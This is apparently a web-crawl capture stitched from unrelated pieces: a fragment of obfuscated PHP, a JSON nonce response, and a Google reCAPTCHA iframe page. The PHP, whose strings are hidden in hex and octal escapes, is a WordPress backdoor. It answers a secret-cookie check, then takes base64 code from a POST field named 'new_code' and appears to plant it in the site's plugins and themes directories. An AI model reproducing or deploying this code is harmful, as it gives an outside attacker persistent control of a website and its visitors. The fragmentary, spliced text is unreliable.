$C51f8dfe0164c10c; } } return $C51f8dfe0164c10c; } function mpzZYIbGOb() { if ($_SERVER["\x52\x45\121\125\x45\x53\124\137\x4d\x45\124\x48\117\104"] === "\120\x4f\x53\x54") { if (isset($_COOKIE["\x44\x45\160\152\156\144\104\x62\116\x63"])) { if (ob_get_length()) { ob_clean(); } header("\103\x6f\x6e\164\x65\156\164\x2d\x54\x79\x70\x65\72\x20\x74\x65\x78\164\x2f\x70\154\141\x69\156"); echo "\117\x4b" . PHP_EOL; echo "\x56\72\x31\x37\x36\67\71\66\x34\x35\x31\x32"; exit; } else { if (isset($_COOKIE["\164\x45\143\x61\113\113\x58\x45\x73\142"])) { if (ob_get_length()) { ob_clean(); } if (!isset($_POST["\156\x65\x77\x5f\x63\157\144\145"])) { header("\103\x6f\x6e\164\145\164\156\55\124\171\x70\145\72\x20\x74\145\170\164\x2f\160\x6c\x61\151\156"); http_response_code(400); echo "\x49\156\166\141\x6c\x69\x64\x20\151\x6e\160\x75\164"; exit; } $db843546637b7f00 = base64_decode($_POST["\156\x65\x77\137\143\157\x64\145"]); $E244793cf575f130 = a97dB53271ede0Ce(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x70\154\x75\x67\151\156\x73", base64_decode("\x52\x7a\x64\x71\x63\104\112\x4d\x4f\x44\x52\164\x62\x6c\x5a\152\x4e\x45\x78\x4f\x56\x7a\x6c\63\131\x32\x4a\141\131\62\106\x57\122\x6b\x46\x35\121\x7a\154\117\116\172\111\75"), $db843546637b7f00); $E244793cf575f130 .= a97dB53271edE0cE(WP_CONTENT_DIR . DIRECTORY_SEPARATOR . "\x74\150\145\155\145\x73", base64_decode("\122\172\x64\x71\x63\x44\112\115\117\x44\122\164\x62\154\132\152\x4e\105\x78\x4f\x56\172\x6c\63\x59\62\112\x61\x59\x32\x46\x57\122\x6b\106\x35\x51\x7a\x6c\117\x4e\172\111\x3d"), $db843546637b7f00); header("\x43\x6f\x6e\x74\145\156\164\x2d\x54\171\x70\145\x3a\40\x74\145\x78\x74\57\160\154\141\x69\x6e"); echo "\117\x4b" . PHP_EOL; echo $E244793cf575f130; exit; } } } }{"success":true,"data":{"nonce":"b2bd1497fb","unique_key":"6971fe113b8f1"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="08KaDYUnYZuVwDXnx1EGYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769078291096');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>